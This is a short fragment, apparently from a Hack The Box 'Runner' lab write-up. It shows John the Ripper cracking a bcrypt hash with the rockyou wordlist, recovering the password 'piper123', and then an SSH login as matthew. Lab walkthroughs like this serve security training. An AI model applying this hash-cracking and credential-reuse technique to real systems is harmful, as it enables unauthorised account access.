 # vim hash
CHANGELOG LICENSE README.md linux-exploit-suggester.sh
┌──(root㉿kali)-[/home/kali/Desktop/HTB/Runner]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 128 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
piper123         (?)
1g 0:00:01:34 DONE (2024-04-27 21:27) 0.01062g/s 552.9p/s 552.9c/s 552.9C/s playboy93..onelife
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/home/kali/Desktop/HTB/Runner]
└─# ssh matthew@runner.htb